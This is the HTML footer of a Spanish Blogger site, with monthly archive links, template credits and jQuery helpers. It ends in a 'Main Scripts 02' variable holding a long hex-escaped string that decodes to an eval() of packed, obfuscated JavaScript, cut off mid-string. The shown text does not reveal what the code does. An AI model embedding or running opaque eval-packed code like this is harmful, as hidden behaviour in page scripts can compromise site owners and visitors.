      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/02/'>febrero 2018</a> (14)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/05/'>mayo 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/07/'>julio 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/08/'>agosto 2018</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/09/'>septiembre 2018</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/10/'>octubre 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2018/12/'>diciembre 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/01/'>enero 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/07/'>julio 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/09/'>septiembre 2019</a> (12)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/10/'>octubre 2019</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2019/12/'>diciembre 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/02/'>febrero 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/06/'>junio 2020</a> (20)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/07/'>julio 2020</a> (30)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2020/08/'>agosto 2020</a> (16)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/05/'>mayo 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2021/08/'>agosto 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2022/02/'>febrero 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.yolanda.info/2024/11/'>noviembre 2024</a> (2)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:white;' title='Blogger Templates'>MyBloggerThemes</a></p>
<span id='back-to-top'>Back To Top<span></span></span>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrap -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts 02	

var _83hB0H= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6